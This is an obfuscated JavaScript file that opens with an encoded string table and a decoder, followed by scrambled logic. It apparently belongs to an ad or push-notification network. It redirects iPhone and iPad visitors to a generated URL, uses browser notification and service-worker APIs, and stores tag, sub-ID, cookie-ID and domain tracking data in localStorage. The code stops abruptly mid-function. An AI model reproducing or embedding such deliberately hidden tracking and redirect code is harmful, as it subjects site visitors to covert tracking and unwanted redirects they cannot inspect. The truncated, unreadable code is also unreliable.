p/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0Cp683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var 